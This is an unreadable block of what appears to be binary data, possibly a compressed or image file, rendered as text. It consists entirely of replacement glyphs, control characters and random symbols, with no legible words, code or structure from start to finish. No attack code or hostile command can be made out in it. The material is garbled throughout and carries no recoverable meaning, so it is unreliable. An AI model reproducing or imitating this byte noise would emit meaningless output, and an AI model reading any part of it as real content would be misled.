ľ3�� K q؆��.%N�����1��lmm�y5�-�� ��0J���b�����n4�F��6�h~�A$JB~Dn���8�0z�{}ɢ�O�ӄla��L�Vw+���e%g���I=�Z-<�(����ɵܵ�l-ui$ak�f2:�DG9�0���W�+n]}�ma�����]2ؚY".>e�o��V��|e?����Y�Y�7VeLy�V��U����9J��v4KZ�i+I �١JY����H�)�DJO�V�&e'�'95wt�ڎ��5��ƽ#���>��d# d7�:�s���O��M�T��f����d;�
��ϑ���;���j�5��M{񪔢ߐ"�`b)EIIF>��GZ�W�/���'�MG���u��A0���w�bU�	���v\�~+�c�u7��N6���ث^�ID�H�wQ�z�o�
<s}NXKZ��� ��}��*�Ē,��͖S���K��ܒ�v�qj�Ta�<���/�SM���*�{Q�(x��4zh��R�O/��H������C!=r{��� ��^nO�^nu�]��=��	���UŬG"��c���w��*|�W�7��9h;H���K���r3랩�8ݽ��뺚ևa�i^��P�32�[d�BѺeX)��N1�������x'�1���ܶ�
�9��f�kXf2FRG�]�h�P�����M��{�~��"#b������<��F$�_"G���-�� ���c^���R�V8�b�_��ӗ��)&�`B�8�з��T'�b�njlm`ԂɭM�6hD�)�BH��)ϙ���#���qk=T�h�w�DOE.qm�Q5n�SۊH�C8�S���>[�{ǟ]�xt�֤�2��S�IZ��x	��J�!H��a�I��ë�mKm�"�o�	�jf�u�F
YKF�#���C���Ť��ŞA���V��B6x����D�9H_PC�yޖsNazM��^-�ݟ\&H�9�n6U�h�����`O�:�{��f����r�t=�u�ů�]V@�cv@��?q����z����<��R��m�^�S��!�_ܗ�i! O�/l(�:�8A/1��d�P�Y�6	^j�l�M3��=�$R��#�ht��ǲ�[Owb6sC`CR�5#�RWV0gtd�f��j�إCiZ�)���V�%���I��^Xُ��a%,=Olc�Oͨmu�V�Z���8�϶�(��ߍi{��q�Ѳ4��Uf�`�4��{���m��5��߶*�y<���n�V%C��٣��*�D�_C5��l]K!ǚH%*�ԄR�	�^�|u��aw�W�����v��н{T�Z�#u���>IY�+`ô2�E�
����I���$� �2��@�W�A�TzI�J���RSM��KQ��l�[ٚ3�!��x��(f��s��������"q;Q@v�Ͷ�������F�$R�x���O��'�ږv�j�{��t�����b���׼50W�i�>*���� �C�� �uu���n~?��Vt�0��Ȋf�����4n��� �,O>��ڧ�Y�?��-$�ѸR��k�H�sZT�(
��=��{���*xG>�1���ی�ZT(��l@Xo�H_���n9%#��[V+���6]��T0�j�sD�E	V��X�&� (�����܊�����1��O�oo���2�Acr<Oep2qڶ�ghY��� ����̩"IR�[
Fq���<���Xl.[�ߊ�Ur�0d*���y*��ǐ9^݃p^?�<{�Q��*��5R���ܼ��U��^�'a#�
 �@�qNn��,�6������D�Yk��.L����, ��z�:h5UkJmQ��a�4A���H*G�s���Tyh��Ik���ݑT���0;��O׫v���%��C���DG
�FJ�$'�p;^��<�"֪:���項^f#�a$�8<������gQ��}��X=��Hf`���H#����O�U��X�6������ҙR=���愩�_��>�me%��V�bcmm=�x�������Շ��qӫ�Kg�3W�܊��5�^%���F�8����'�n�S�E��r[U�U�����GVmbH���s��[>X8 ���[�a�<z�\_$C��-;����.;v��:���D� ӎ'I��5J�rO���z����[X^Ꮅ����?���aQ���ʐ��u4������$�}�٩Q��ۖ����X�0��������I��FJ�ޮl�X�ܖ� &���AQ�� ,x�/_��f�l:�u�ǋO+��6���i_� ��ukY��U���7>G��o�=?�d�A�>cķ~��:�t��6|�OS�G���_aRQ1���%s��댌uk��y��m��Ju.��&p��Zbgl��8C��՘���Ϛ�Ύ�]b(����@c�9�.2%����G��E������6v�=mpbG��Lh�?��'�|Nz�߇X!�� N���c;d�(�C ���,1�b�z�4��[�;n%���5}."_�,'�L`��<��G�~�"��렼�_[�H����g�e �����׭G#���QKb����C��RO�a�H�y� ��Q��Wg����;U��J؈4���C4L�}�l��rq� k	���Ӝӣ���c$Xʂ���A�?��������9�� ��v�l�.E��V�ǯ����ږ)�}���c���
�/��X��Y[/�e�<�����:��t�)x��?Q�Dx �w� q�I�R���9-�B��T^�d{^(��p���	��9����&����Q�MX�E���E-�����'�vF�Y2�u�:��-�Ϙ�!���O;x��b�#,.V�+H=�����}v�\�[��{XM]^�]l��Z!W�����H��� a��0�V�D�_^�V���U��Yg)���>J� ������?V~F�x"���e:�U����i;ǕY
��{���~#�v���6+Z�P�nO��i$����I�0%%I���n�\�
��M�=T:���ҍ��b(ВŎD�0�9R:��gȱ��?_�9��i�
]���Z)��"`T8+�������96�\��h�V�~mk	�S~E�G.=�L����i��ܾ�Ow}���ͷ��U%4d�YevG8I<�H>��E�d����l�0ǳ�=h����@�
 [��;�:���;s"R�����v�A8�i��W�K�S)!���?^��������Ge���n4b��}�9ڻ!�.WL���H�I��ii��hxŽ�M%=�g��o��H�VǼeY�;v��+rYyF�ki���%�e�_�)2xx���u��95�/n�6���mm�Zo�ȭ�U%��v��N|1�^�����q�\�}/9��x�(5�5�:�`�e����Tr��P���W��%�W�rM5뼓��Cu+�)?�$��i�O$Yc��u� )`ĩ��y���ɡ�����F�=O�:��˫������Y>���p�(���Q�$1���Q���Z
,�}�b��fX������q>]Z���Tv|3��;l��m|���ےP�ߟxB��� }�����6v5����~���Ԗ�D�^��}�D��`)w'����nGy�l� JGc����p��'ڸ�.�# `�x}	��ݯ"�<R�'��5������Dvy����������G�K�� ����EK[*n�N+��#Y��͈�?!���O_(�]\�9�T5�#��[�_pߙ9_qK������c�禈�����)��<�*E���3ږX�y�"32� 0�{c�����-~�ޮtx��f����<�P�bE��8fe����X�{�]ᣫ�5�Q�Z��b�dH�T2�#���g��x���jM%^G��Չ)2I
�]���E#��_ąFp��=o9��i,7�����5��Z5��2{Q$~eJ����n�5�li��Ʒ4(� ݯ �V����w�SW��]��#.q��'9��7/��lE�\ܘWK5vPӱ&�j�(��e�
��8��7�[{ �s�lU�cOka,ՠ��ZKoŔ�tr�żH-��۩~h쬕�����lK]첮<���K!�<�B���E���.��|�^�W�CJd�\5��_j���,6mD���L�c����5�<����}cc'�U"�x��٤�1�]�D��r�~Q#��d�ui]nQ��ku���U�mT��ħ*R�@���eR������l�ukG��� O��r��� �\sD΅%dfU����'>=s}M]e��n5S�J�Ƴ^�Τo%���F+:@��g�G_p�?b�K�ۇ��%hKX�1=X���Y~���$��u��<�+Z�Z4��m�+���ƞ_�Y|Y�Td:Ȟ�͍��Y+hV9-R�D�[7��eNc"%��1�u-C�}$� �*�bw��h��w0�K����3���9&J���mf�MLR$Pгg5̶&DX�i$bb9=����>֬�kk����gʒL�
�In����L�?�H w�¤��k���IO�!H>��d�?���Tu��P�����ia�9q��b�9>��Z]t1N6���Z�VY���2{��ȫ�X�@��۫���o���$�_�K��Չ�Q�Č�X�����q�<b�ȳK)���fl(p<�y~���V�{�!7�9��H`�d��� �`���W��ֆ]�ʽ�VYbh�C�-$G�f#.pA>��U���6e�Z>�S	���@ 8(����q߿V7�6m	�q�T�]�JA��'�*�X��� F{yd�
�>ߒjz�k]��Q�i�3$1X�9����ďF�۫�]�{�	=�e�/��e��+�'U��R��nޤ�_�2G>Хn?h�(�1E��.�$� |��oI�֏�Οg���/��Z�)Z�4;��&c����R_$��A��ȵ ;��w��>�{E$�؆8d�� F��y��OL�z������ !�������Ԕ��J�0�����,�V-�Ǆ57)
�f�k�RLC�������� ����-Ԕ�f�E�����6UD�m���z�}OV�%Z�G=7��V��9Y�1�fd'��=�~�m����ߙ�fJ�lmK>���4r�5�2O� �?�u4�+��"	V�!��ID��/0��W!C����N���4MZ[v6QB�^B�j�*0��0�>'��&���9�W�ڻG���O*��S��=U㺘.nt���ltʧ��)��#$��c���'���9�KNmG����#��"��i��C �z�jpq�e)��`�}�{��	�X�-/�ߏ�w�8���O��$V��%��֯Y'�AN�$�������om�����A�nm��Z��e��۔�ڈӰ�ɱ�w�l�z�1�o�|�w���W�qڶ�T_S��&��Yk
���xt;���됧-�_YǠ^Cos��_�HlJ��If'����"����z�Oh��}޾�G�jm&�-Jߟv��=��`���"h���$۷\{G������D�;E-V;��K�rXx՝ܰ=��u�n�G��;J��O��{z��C��?+���Q����N�Y�p]7���_������&�j#Ouc��ἂ�˟���7��/0ɱ����[�91�I$��;��c��Vǉ����5�oJ�ƅQيwd"Y����G��ϐ�_���Dф�Ӎ$gGMl�A}"��Ric�U��vE,�?��*8)�QC_�ӞG�����B�3V�8�or���1�p>���}F�KGo��fŋT�u�u�A��̎�Z"�~��O[;|A��5bKZ���k���h�}�/����@"x�T���0r-,��u2-��N�y�����[���{>?��C}����(7	�MvAi�>���dx� td��@��=�eߍy~�u�{-���q�z-ĩ�����7��^_��'�Z���MA��I���T����Yf`}������N3ֵu�G#�م�]�.��ed�$�"�fB��Ȭ	?N��M��q�c������+���K��	��H�`��'� S�<�c�^)������? �s�RE�2�[N�U���dC�?�c�A>��g����P�C�ۇ��R�O�5�.Ῥٕֿa�*�y4^* �|��{��2k��:gA���D���Ds۲`
Q0��G x}���[on�oCmd�qߐ�Qn�x���$����*�3}̓褚�� qV����"�-^5���� ��0]�j�/��a�&&ű&>^�ӋB�]�&�{���������OM�b�BX�ĖV  q��鵩����)�Mj�J��Ei���"���n�*� u��� 4\�v��h������v�W���#I4�hЀrѨ�-�~S���q�|W>�e�7� ꠚI'�xᆶ;1��\����NI������֠��A�e�i=Z����X8��� +�FX�����&�nn���bv��ؕ�F_4�S����EI=�bI'���~/Y������	2ާ	���А$��X𴬝�݃`���u���Zk{V�%gdqi`�eB<0s���=G��4�ز�lZ�	��y�7�q�H��[���Nq��r�y=]���k{��&���[���ӊ:���*DP�&!���,H�Ĭ��Gz�&�f�t��i$�;x�eo |���=:����\KŦ��O�9v��z��]d�*]
��;y1p�#�=;���v�}�w���2�z�	k���p�Y�9��*�`����m�0��nPqX,�"3��o%FPX����=ܔ��h�=��}�w7+��O�$1��.�L�Ny!�~`�\�j�7�d��ge�4�]�nG1_���Y<��=�z�QX��n�|�}��~�	*��#�C�8�H?{��E;^�*L7����H��%��Ȥ�l��Lc����v-��ym�u18�)H9-���ܷ��B8��8�m��7E��R��*�!��>LZ�3I�͉'�Ӯ?�7���0$�N�ګ��7�\v>��%��X#�y��#S1���ؖW
Ọ`u��J���zchJ���n��� ��pz��2��{6�4̦,���r�`���n��cR5�������?Ư��f���7���@�?���B���u��oږ,����� �Ă|��^�m)欄��75�X{�W`&�PX�'�l��ۚ:[(�x�z��
U���C4��Q�Ӑ����S_�"�~$��^Fh�%V�ێ���A�u-u�&ݫ.����"�i=�_% 9C� ��1�j��͍�6a�E��h#"y�h��� ��O�����ug�F!�bxY`�&�FU	�<k�\��Z�������3ܶCZV�d�d+�F%�@�8���Ǝ�������t���V�1?���lP��$/]0�F׶ƫb�䆟�(��C���D�,�0{��:�����M~��v�G	l��!X��>D���ӫ��e���q����eg���egZ(̅�e�q��#�U�v�)���? �b�'q�g�k�)n�k����F���P���$&��+Ƿܮ�?╪��HVx����^2�e�d��$�^�T�`6�As�	�߬�gK��0J�|���0�ЂOo֜�ѫ:���w��H»�T�cؐNn�M}��q�Y����'g����,T�h��$�	�be_zB�ぃ�!�OSQPjd�weW��%�����}ԣ�(�e��A�hg�8W���gn��6��0�ο�*HҫL�`<0>��t�T�lAN�G���^�q�2�� �vJ�g#���ξ���M*K�����`FJ�UGT_�X�9���z���6�b�C�_
L{0��)i�6 `bH��ɥ�I��]H��Z1�I~����0f��O.�PHz���bbH�R���R��J���H@˂��`���ͧ�PU��%D�J�.ܕ
���I�' 럠�SV��j���f972�)�G�+x�!��x��2篓>=٧�� ��Q��mq3�ʝ)/I�o&i]+��(��E�x�Ǻ�� X��8,<I�O�m%l�[̡&����H���A��m�_y���nSۧBz�,=�v����E�%W�<������m�/�n��;��G��+QG����+�̸(D���D�oq}�<�7宰+���y}�2��$�� U�j��i���~��R9�	n1,A}�l��^�Xx8�5$���Ԗ�X$Y�+GRX�;��/�9�|+���m�	E�m`̹�����Op;���]=�[�u��}��S�4)�<�����8Y��e��q՟�~�]��<�ww�� :q_Wm#+�OqP�,�����C�ֿ��5���^�7}����7$r��1]��� '������QZ�:.Ki9/�u��<��qh���Q�#�h�@#���vt��^�gEG����I~�֘R�J����� �c��Psw}��-��F�k['�&�����z� )#�����Y���VH��~a,��J��&
���4NIH� Wa�J�����[�S��^�ktՉ�b��G���}>ޯ|m�4��-+�>'�ߴ&��ٰ#�Xn{n�$��7�qS��/��� ���E(�m��$R(�c`B����M�	E��f�{���(���VZ�,��&����S���9��)������?��*�bmbmd�lW�#��&Z�e^̬�\+v�Eŵ�x� �4�zMdRki�r�+	�1yX��LNTx @$�lj�x������j{�^G��D���>�����2����~m���z������I%y�8��[#,O�S*�̸*n�	�֕�7�׬��?-�[��y���Q$H�aJdVF�|U`/!��i�
��įח[��`ƥ��,i�X̐�et8� =|SK���yM�N[�7Z����7�X����Ȫ�=�IW�8��]��7{:��曆�Ƿ=�{�//�����d9�R0X��|k��lV.{������ı��Ж*�k�� �o$���x��0<@�ݮ=b��7۶�uxF=�;	�c{+,P��I���<Gq���Y�Z��E��u�~�{"��"*�dX�I"�ol�Lr����C���sRz���_~5e���x��}0IY���%�?������v��$�N�,У�D��%�`�F_�<��ɧ�j򨒻�N�$iG*�|D
���I�W�>��º�w~W�6ՔX�nd���E/���T��e��%�1�{
��,�z����bf+$*��/��{�~��g����ڍ&�Ԟc4�w�y�F>�
<Ic��!ZZ�y�_��%��-�HUl�q��ѯH������&V���L��݃�-d���؆3ʰE�^�3x��H�[�AƭS�˲���2�Q�;ʶD~�
�-���w+�Gݑ�ȸ�mӧ�Sc�O~���C���b($��2C(h�Ħ$'�I��:�jz?[��x&OĭXB5V� �3�9���z�}��y4d�4왙�В����}�=}{��z��)�ov�	\{3F��:��Y��S��y��*�AƵ��4Z�#���ݭf�ړ�C{���w89 R�g���j��yy�l?	���@�	�)����l�N�T+h���t���bڼ�&���Zx�a	p<���z�G��j)���=�Ś���H� �6A���:�.k�a#Z�k8���[�m�j�8�Xj�qxG$����n��]��V��I�N~�YAN���'���l�k���rVy39o4 4k�`1���&�k��kDX�wC]��ץ:��g�C6Uc�0 8��j��������$�a&$eF0�������?N�O6�}������kK+/��;2U�BcV���q�p{Z�ko���m�z�,Z�������ɽ�7�.�C�#�\�I��&�m�k)�R�fC���˶��U���S�6���ht7�:���;$�ЎJ֌�)�{�
7p|N[k���:ylR�mΒ�XҰ�EK�s+0�>ጁ��4��Z�A{ݫ6�c���q�#SIk$B+�`wb{��/\�D�m^��	�$2��(���38�5���G9pH]&��'�nK}��8�'��B"*ҸD8����A��_[�\Z��xK%��O�Ԅ|�_�]r��?��MT��ͪ㋮�6��Z��$pGB9Y�F_� V�H���C��B��������)`�e�4i(�Ƅy�QG���*p�u�҆��[n�����H�/�����"r�>�q�N������b1�䶫��l��(L����;�=G3�K��@J�F=tE�dȑS@�� '�K�½���N�YI��ɍ���%��d�2U��(�q߮%4[G�[d�sv� *�7��Z�7���8�;@�{��u��ء��馂�Q�/�џ���eR�_ ���vP_��X��h?��S,��cbRF�S��)���:��U�����v����c�DD�c�<@�\`A������iٵ�b�V
��,��з��Q�@	o��lu����%�i�{Mo%H#�^ǔ~�'��f�JxQ�`un=�Y �l�����+���:���@#X�n�k�V�!�$U����K'�9 �����8�bƥkӱ���"�i�5H�ȥՂ�%<
F���@8����^�|}��^(5|:�[n`���&�8�ǒ�a����>��8��im��I��l�RZ�J�3�&�<>m,~�+D�8z��� �u7e�k=�E�3���Y��Z�e�a�F%�||� �ko��U�'�k�-���Z�f�ucV�r��E_oɼW��|g���a����/�q=��j6k��$�z����U+��탞��Xk�}��md��]�$�'c;?�2  �z�Iȴը_����d�TwR��σ�o�0z�/�e��+)���Q֖U�9�eF��r<� }5�Ni��rSyZ�+=8%�D�0T���yg �r:��5uw4�	Us:Z����[�/h:�d`Fq e�}=6[� ��B���8�W�J۵:U3+��^�Ɣ{^?�O�1��&�?�~:��R�0ŧ��W$�����-UAm\"����O.�[g����Q��O�y�Y��[�X��Q�.|��~ޡ�h�Y�q �j7�(�?t��|�\�m�b\�3�����&���] �>��N%��X��� A|NOp��6�S�����N[Z*���F�v$�.!�~� ����^O��M+Embֽ�x'��L�"���U+B�Ǳ�����0馳O���"�5��iv�Bq�9u$��޶<�WWSo��̈́:ͦ�VQ,Sӳ퉼�`�I.<{`z�ǅhd�b��4_-S�q�:���G:��#u?k*���|u�*~+������ӳFǽrmm�r+W y���d>J�m倣���Z=2i�-|��5�-:5�M����2����:�ڮ{ǣ✂:66�/�j-X��=ʋ�bI3ᰩ���l� u����9g�� (OK��nE��l_�k�]L���ה1MQR&x���d���~��ֻ�Gf���R���г.}��v���D@ρVRz�;=	��ڛ������vk^R/ I$�'b�U���#�����pmv�>B�l���`����r�=�GV�����.�}����Q�[zh��7e�؁R{�ls�,]��s��1�Ȗ��� �I������d��4+���/�̮����0���ͽV���DK��i]��&,Ҽsdx�N d�'�\W����c��/����_��Igk��ݮ�!������������=z�km|�^��ub�Z��h��l�R`z�vS��C�	�9��U��n����i�G!�K7��>�݅��S����$��oS�#ǻ�uQ�^�}�5��8LY�<|�%����L筅[��k��0�V	�ݟ�G&c9*�X�v `�u���Ca�k$��/�m=�?�`��*3<p����pG�\SM~�Ê|�N����#Cg=9_n	�?���H��
A$��G���m~8Ѿ�ݮ��!$��vjk�3Ж	kY��K q�O��OŜ�:<Oq��'���S����Nֿ*�;G9zѫ�Ł`��:���95��X�Ko�Ǻ���Y����c�W�]�&�_~Hi݌I��X���!!���I��RUjO^�*��x!8���2B�� ���O̧�>Ëll(�+��+R�}l�0��)`��{�1յ����.�mEV��J�����'���=NGc��^U�X����+��\��2�0_݁��:�<a�h![sj�
�t䋿�V,
� ��w�;j.irH����ub{�ZY`4���yT�n{'��1RqV-@��5�?j�s�[kA8S"۔ȳ�%X,���8�Kj����.�+�h�"7�S,��i���c�d`kz���� �bt�?2�&��w��b��Gla���z���f�1�M�":���F
�N[-� g��mي=zl�ěx6�4e�0���Z�ǞA$���k���Q���Ӧ6�kF�D`��4�?�FQ�Ga֫�K�4��?7�Gؙ�gd�0�6Cq���a��s�GI����m?�K�]�cZ)��$���v���c�b<6����'�l���e�"����E���6H�x�-�c:������Y�n L�by!�_n%�v�I����e��,qǠ����bO#�_�,d K)�s�:���O4�G:��k z�ݲ'z�#�P	<IB{�:�g��!Ỏ9=��q��c�f�J�>�8̐��<_�['��L�*�S�sa�r.ng���Sd��)��XడU�]؁�<�ߧ*�j�g���x��f� ����ɗ����v�[cUmn��$|vƶ
G٭ ^Wo4�F�����ߪG����6l6�aE�A9�'�×�x7|�Ԛ��*���O�����z}R�W�Zk+6J��'���d8�Enon��<v��`�Y�^�	a1���3$�J�q۾x�$�R� ��� ���0u�uV +Z�$��|�_AԖ�V��=e��c�յRS-���Z�X���}˓���jx��� �mv:[�%ʵ���Y=�[�/{��o��0{���ի��ܺ�<ak���y傯�HJE�=���8>�v$t[�ô�[�5H"�M��Z����l$�%Q ��g��ri�g���v�ڗo���Y_{�R������Jұ�� ���M[cf�2���L���mC#)yvYyA+�$d}��m��Ư�7�v2Qt[���<�]�C�2��߸�la�nx^�ihR�Ū%%1!ib��'*�~' ǩxΣ����K�� ��s�t�Mĳ�*���f�% #�O������[$Sr����R�fճnK:��]D%��Hǐ�`��[�wv���6��+� 	��L�${�H��%���x�a�V���/˼��Gp�V�Z��J�dHa����S�[��8��G]���B� ���Y�$����U˼h�%FO�:����F�� G1��S���ߏ�~��q>�^� �v���W ����E�K��Mg�,{p3�\�y�!��ŝ#/��$���$�q�����+L�l$Q�� �|Cx��N>��� 7��P�gZE��X��4����$�Y�|�����u��]e;!J(�#�f5h����I��z�.�(j߷u��њ)f�"9��M)+�㭷Ϳ
mYy��� G��u��Z��-GE짇�$X��	���8� ��JWr��K���e��k�OǖE��O!��=I?������_nƪq&����"�=[��F1� (�����o��mf�[v5�{3ę�`�$�<��2�zN:��~m�R�<�	�۪�o���V�O,2�V�����|�H��\�E���츍����;<�Q"����u������_���C����Z��<�]���[n=ke�Kc=te��� �]dLe�)��-����Z�!�ҍ����q^�r�rX�)>ܞ����۷_&j��8���[F�1��h��9�A&��eM<��c,h��Tz'���r�<�M��%��O�;-s	4����X��Ye]�2�_��g�;8���r	����f����KVi�c��������l��|QQ��߰�˥�B�������C�c�I1Ǹ�����7� �~9�<2�|O|��C5H�T�a����|��n�Đ�ǫ2�5.r���4���W�E{a���y�P���@�NN"A���9İ^����rmF���R�W�WI%y�`�-����u_0T�z�su��S]���k��4p�l��H�ܪl��>�3ܞ�N�(:����v�뎒�_�=��3w�$���|��Z-H76&�e�k5J6q	�4\�d�
��2�׿_7|ƶ��s�x�����Z}�+H�83Ȫs�z�:�� +� p� -J���Kc���Wn�iޓܚBf+#4��Glv\ B��T��¬�Z�.�Ex�Q�����@A'�׭'�F��yw ���%��� 
�rljF�X�FY\�B����a�e?r�N�&0�I�x�x��^��~����/ٵz�%�(����z`�� f��8�C�[{Hd�V#ڪV/$ѷ�܃�}�i�yf�v���tCT�8.�)�)�,"Y�-��|>;�q=T�MH)[��b��m-T}݄�\dZ�Twfl@GI�>���5����S�J�IV�M
B+,i0� ��g��:��+�,q��
������luje�uJ�y�(,@=��G�����k.l�.�^ܵ%�����7�i�#�����_��k֔q�l�ĸ�jA �̊L�d��E��:�%nWH.��kR��T�9�4k�:8�,�B�#�C��4� "P�n��lh�*����ď��dDR>�81��o�,E����]fǎKN�D��U�`Ċ�� 7��궷�۱���m�%]�ʜva��g���b�ŝHn�
�w�O���M�t奫b�ƶ��:pb�o�n���0�<���I�9em���5��lV���B��xՒD
�'Y�A�m�x~�v.�g�pI �Id��4f8�+�0�g�C��O��כSe]fƜ��#c�s�X����}�2{0<��d3x�T��0'��lry�:��.Em7W� �����L$�0N��OS��Щ��g�,�:���C �B�L�Lb��@}���s��%��-?![�l�I� ��߭�y���v�������W"���;��^#�񈝵�(Ouj��f,<WU%R�˒~�BG����ڻw�$�%5Q��'�p�#�����}0:��I*\��{��ށ��D�y�H���F0z�aR�e�<KkWm���C�����L�20�Bs��\��.�ξ[��O� ��+	��Tt&os�X�)X�dʒ���[�>Q��O�2�O��v�d�]5ilCIcȞ�W�$?�a��u�5�!	��bM��i�QG���!^F)bI������}��cO�ֵ�w��a�u��3��$�B!0�H�8��(�>��=rm?)�?%֐�D��+6�M(.nWk	'�����F�s�ԗ�0���>��K����O�g6�$�	�d���e���w�A��"�^�g��˛�����_��BeQ��s�G���¿(�75�s�����y������:�˒훉j)�X#�%��3%�]���r�}���l��;ց��5��Ïn6Z4��Ϊ&P�p�ܑ�r1���(�����~M���-��,�T�1@���A\�+���Krͭ�{�NEji�rRU=�j�Ԫ�x,e1��#=S�ʹc-k[���r���b0�B@Q䡑���t�C�a��4,ؾ�`wvSv8��J��?�����?A��qe�u̓n�蹌+i��58����'XU��,����:�����+����[��kb��V kfت���
�,A���N�q��x��k�n��ڍD�0����.C�0��y`ĸ>D;J�u���I�yv�y/�?��5܆(o%��թ�	"�a@�S�7����N ���7�{i�໫��2Կ���i�2� �����_�:7�=ik.�M̲-�W�]������D�KUo�� �\��[O��5lomOc�ǵ��~�"�1���@�#$�u�koV-��5��~�Ȓ�1��H��y<Xy_Ų;��f˔v�mb��:S޴���?�+䧲����#�6~(�L�?�s���,H�Ո�R��"�C���"k����̰����f��fC`������î=[W�+jv�x�W!�Af!�x�B�Kgǹ?�i�3W����^��^Z�"�=���=��1��9�o���ڡ#R�J-�ڞrH"��C(� ��`G��{�%��g� ��>�P!-^V��[,�E*�]>�K� |ї�Q��䔗{�nG�b�֛�j3�*)�2/��O��r2���Ѳ6)˫C�K��*©:��(%���Cyx��Qfy��>gZ�M��q�>����ԫ	v��~1[��2F�}��L3Տ����Z�E��$��n���5r���U�wKj�:H=�o$  ���Ӑ��l�h�V�_�ve{NLu�{�dy�`%���+وl��q�٪n*�~��*�E,7�RpYb�jZP�2x����!�O������i�+V��:�3ٵ�m|S(Q
���p���<�Ioi>��G�����᧴K���2���?�qH	�y��@9��6a���q Ԧ�xܚW��i��x�I�*~�p>�I����g�/|�b^;���̊���3��F$��*���A�>��mj������Z�3�5{u���~I*2��`L�.|@��:;Hwf��W��q~I�����T�coqe�@�F�;K
ee�fOp���¥�9=�iV��䶮F�RO+H�lJ�!A[�8ZO�ߗp��4�\���t�m�έ�d�ce,@�وWH##��=�h`��ڊG(Y���$#�>)`���SB�Zy(���
�!��/��H�@ Fp{u͸}�D�z�"P~��̳�J��j��0�$>� 2���'�kb��M�U�8��hd�~�EU��x����a��b�����U9a}|�T�܍°8$g=�snU���kW7'��6���\���s�ܕ�P}����82H�=�$�Z����Z���k�_h|�H'�~<�����1�OZߒ��O��,������Y��I��1��h��Y�v��!��+��4	$se�F�� I ��٧:j�W"V����[E���GD�.�@�'�>�Ufj7`����.�Zp�+"�k�.��DV�U�G\˓ՠuU��jV�o|[3Cy��2L�W�Cx�����\Il�%��Vs�r�b���rOZ��%׽r��ҟ��\�#b0��,���Hf�we��&�c���U
��f@/��Kz�4�]�έ˭�/5�9���Ƨ��}F
�=UD���]�D�!��Uif2��+� 98�O����c��ZXmE۴���>>@�`q��� �3��_M�6�%-��a�4Q�(�5�e���	�6Xp:���X��V,�N��T$�_K]j�bd� ��8=��G�-�v������M�m#���2�Rԑ�&x2��r<���:�����X�fSq�#�(U=�{~�OW�ͦ����R�l�҈SD{��rȩYL�i�V���ԓ�Z9����j*R����ۏYb)���(��9�cd�Y�Đާ�㻟�E2�>S�6SEJ�6�"���+(tp�h�e�;u=aj�
5��۷�H�F"�2�ʍ݁n�G�8��m�y���أ��lY���FI� ݃����J��rB���ۊ�W_�i�m�1�ԕMut�k�<{� �����߹$��ɸ]�X��XW�L5RIzZ2��D�BvT��VP�;��=z��q*��x�}\[���7Ud�aaKը����3H3�	w~5��>ުFQ���|R7��c1ʢ?y�x��<UI=pC�c�x� 5�'��yTQOa��B�=�_��/������6���k6ף��mon���WHD_���*?��D��9��tE���,Z��uz��}���'�m�,�O�v%�1�$Kf$����X����6�N��
�w�#j�������l5}���R�6��>��^�#�l����{�<|�E�6P��[�^�6��� �B��������0{u���;���.l㫸�R-u�5/@ �#�+��.J�[�`��O��+i��V��j<����#�`|K1��w��_��q-o��D�=� �b�y���R��**�,�?����ǹ�Ƶ756}V�^���c ]�g1*	�Կ�W�lu{�^����a���W|�Q	����p�)�\,��=�4F�#y�k���F,��(��G�1$����FNa��s֚-���v;j�լr~K�����p�˸��O�5[3[�����m�܆EV(�U��.��ֺ֯�V��G��;������%x,ف�x��U�[>��=��I�6��ؒ����8��P�	�3�0�)�q��ѩku����+�nI��e��%*����W�A�+厾A���U�4�;2�CJ!���rX����`| |8�'���:����Ȱ�]�Y����Ԓ��q��;�g|x�c ��c(U��S��\��v~���(��6a[��=uZ�Z��=�rW��/��Ł%|�d|{ƹ��oz}�ڽ�^l,��>)�{߅J�9�b?	�X��z֦�0l�v���l�(�3Y���b��|�`>�IW�.��,�5,q�.&�%C��2/�� �FO[��owM�՟ϫ�b;��i;W��g>�U|(���hk���k4�Z�őڜ�JŤ�$��C�0�FOn�ê��h'�i([%�:�� 4���,	�z�����i��ū��5��]&���{x�E�g�0�����r/������,K��,[�J��l$r*�S��o@��s�msv�<5#�Jg��)>�Uʫ�e���R'�ӫ�{�|)˶�M�a����h�Ӑ �P���ʎ	ǎF����� ?�\���M�C��[E�Skj�^"�b��q(PAb$��׃����>�[~�㜲���rX�1E]��|�Vo5@��z���?$���ܮj������~�lFc��p�(>̒;6>㞸g!�r�����q{�ٹRڮ��V��QC'�@���,*=�x�e#$�|+�;��?�� '�c��D[��J���f_O�ʆ=md�.1��Who�z�DT�ׂp�+����J�<���H�`F:�r�,�v|����w8�[m��~řTkB�>bŲQ��±$0�'��W��rA3���s?�����RO(w�d�cH��FX�� ��6��MO*�j8���U�sFy��`�c�����P0G\_�ӫWN8�z<b=-6���,F�0@T�.���=r/���+qi6Wx_����&�	=�6PGbua��S�z�F�������k�F���KocY�t���Y�X`���:����TN/8�G<�޸���Y=�edq�@�`OTj�4qYF�]���ѵ��B���!Q}���_���O"����#��h��mx�^��*0uT�2�"G�l�N'�+i���)�j�W��p%i6w����2�DD����Ē�#������U�xw���7oakY��������i@�VP
�DDI}�j���G�VZ�5�n��xS�W�E������g��K#��{��U�E��X_�?N�|W��+��>A��W�xԢ��SZVDK�Y�A`��+���c�:�Z]~ͷ�=�k��D�7\O({�K"�@P䏦2z{A�JVwb>?V8�w����@�IOn��G���Q����;�_b[��}zDLk��)&H`>�r��9J�֥����1�4	�*ؑ�B�O�`�t�6j]���Yv'��#[qK�jk��EZ�x�W��	��K.��T�Wv�n���M9�Mq�PJ<}�����}:�E"���E�4���=�� �,@� �ԗij��� ��3E#�M�yS̴^]����ݝ޳�PX�-���2,���@/��@Fe,2Fq�6;���G�M����0�ʯ��6\"+x�$e���\|[��%�W�uV|!X�I�Rr@�\���W�ήc,����a��[�_��
